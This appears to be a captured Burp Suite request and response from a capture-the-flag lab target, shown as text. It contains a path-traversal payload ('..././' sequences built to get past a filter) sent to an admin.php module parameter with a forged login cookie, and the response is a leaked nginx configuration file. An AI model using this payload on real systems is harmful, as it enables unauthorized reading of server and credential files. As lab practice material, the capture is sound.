 Go
Cancel
<
>
Target: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET /manages/admin.php?module=..././..././..././etc/nginx/nginx.conf&name= HTTP/1.1
Host: eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com/index.php
Connection: close
Cookie: login=1; __jsluid_h=560716485e3b85ccc8be18ffbf3db657
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
#server {
# listen 8000;
# listen somename:8080;
# server_name somename alias another.alias;
# location / {
# root html;
# index index.html index.htm;
# }
#}
# HTTPS server
#
#server {
# listen 443 ssl;
# server_name localhost;
# ssl_certificate cert.pem;
# ssl_certificate_key cert.key;
# ssl_session_cache shared:SSL:1m;
# ssl_session_timeout 5m;
# ssl_ciphers HIGH:!aNULL:!MD5;
# ssl_prefer_server_ciphers on;
# location / {
# root html;
# index index.html index.htm;
# }
#}
include sites-enabled/default;
}